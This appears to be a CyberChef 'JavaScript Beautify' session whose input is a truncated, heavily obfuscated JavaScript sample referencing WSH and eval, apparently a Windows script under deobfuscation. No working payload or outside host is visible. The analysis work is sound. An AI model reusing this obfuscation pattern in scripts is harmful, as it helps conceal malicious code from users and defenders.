 Recipe
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
STEP
BAKE!
Auto Bake
Input
var e,f,d;(function(){function dF(){return WSH}function dD(){return f}function dC(){return e}function
dB(){return d}function dE(){return eval}function dz(d,e){return d=== e}function dA(){return g}function dy(d,e)
{return d== e}function dw(d,e){return d+ e}function dx(d,e){return d< e}function h(){var e={};for(var d=0;
dx(d,arguments.length);d+= 2){e[arguments[d]]= arguments[dw(d,1)]};return e}function g(){var x={},cj={},cn=
{},h={},B={},bX={},cb={},cf={},bP={},bT={},cx={},cN={},cF={},cJ={},cR={},cV={},fC={},fE={},fG={},fI={},fK=
{},fM={},fO={},fQ={},fU={},fY={},gc={},gg={},e={},cz={},cH={},cP={},dw={},fF={},fJ={},fN={},fR={},fV={},fZ=
{},gd={},gh={},v={},D={},L={},T={},X={},bb={},bf={},bj={},bn={},br={},bv={},bz={},bD={},bH={},bL={},fS={},fW=
{},ga={},ge={},d={},cr={},cD={},cL={},cT={},fD={},fH={},fL={},fP={},fT={},fX={},gb={},gf={},f={},z={},H={},P=
{},cv={},F={},J={},cl={},cp={},ct={},N={},R={},V={},Z={},bd={},bh={},bl={},bp={},bt={},bx={},bB={},bF={},bJ=
{},bN={},bR={},bV={},bZ={},cd={},ch={};var fz={};var dS={};var dF={};var ez={};var eB={};var dD={};var dI={};
var et={};var ev={};var ex={};var ep={};var er={};var cB={};var eH={};var eQ={};var eK={};var eO={};var eS={};
var eU={};var eW={};var eY={};var fa={};var fc={};var fe={};var fg={};var fi={};var fk={};var fo={};var fs={};
var fw={};var fA={};var dB={};var eI={};var eN={};var eR={};var eV={};var eZ={};var fd={};var fh={};var fl={};
var fp={};var ft={};var fx={};var fB={};var dE={};var dJ={};var dN={};var dR={};var dT={};var dV={};var dX={};
var dZ={};var eb={};var ed={};var ef={};var eh={};var ej={};var el={};var en={};var fm={};var fq={};var fu={};
var fy={};var dx={};var eD={};var eJ={};var eP={};var eT={};var eX={};var fb={};var ff={};var fj={};var fn={};
var fr={};var fv={};var dC={};var dH={};var dL={};var dP={};var eG={};var dK={};var dM={};var eA={};var eC={};
var eF={};var dO={};var dQ={};var dU={};var dW={};var dY={};var ea={};var ec={};var ee={};var eg={};var ei={};
var ek={};var em={};var eo={};var eq={};var es={};var eu={};var ew={};var ey={};fz= cM();dS= de();dF= i();ez=
j();eB= k();dD= l();dI= m();et= n();ev= o();ex= p(cx);ep= q();er= r();cB= s(bT,bP);eH=
ABC 278070 1
Raw Bytes
Output
var e, f, d;
(function () {
    function dF() {
        return WSH;
    }
    function dD() {
        return f;
    }
    function dC() {
        return e;
    }
    function dB() {
        return d;
    }
    function dE() {
        return eval;
    }
    function dz(d, e) {
        return d === e;
    }
    function dA() {
ABC 293690 3129
149ms Raw Bytes